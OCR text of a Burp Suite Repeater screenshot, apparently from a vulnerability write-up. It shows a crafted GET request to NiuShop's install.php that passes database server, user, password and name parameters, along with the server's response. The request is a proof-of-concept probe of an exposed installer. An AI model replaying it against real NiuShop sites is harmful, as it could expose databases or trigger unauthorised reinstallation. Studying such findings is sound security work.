 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/niushop/install.php?action=true&dbserver=127.0.0.1&dbp
assword=root2&dbusername=root&dbname=niushop_b2c
HTTP/1.1
Host: 127.0.0.1
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Referer: http://127.0.0.1/niushop/install.php?refresh
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: action=db
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 07 Jan 2019 07:36:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 1
0
? < + > Type a search term 0 matches
Done 206 bytes | 1,024 millis
零组资料文库